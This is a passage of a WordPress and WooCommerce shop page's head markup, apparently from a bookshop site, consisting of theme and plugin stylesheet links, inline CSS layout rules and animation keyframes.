var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='wapf-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='pafe-extension-style-free-css' href='https://libreriakyrios.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css' media='all' /><style id='woocommerce-layout-inline-css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css' media='only screen and (max-width: 921px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.summary .price{display:inline-block;}.ast-shipping-text{display:inline;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23454F5E' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='wa_order_style-css' href='https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css' media='all' /><link rel='stylesheet' id='hfe-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://libreriakyrios.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' /><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap 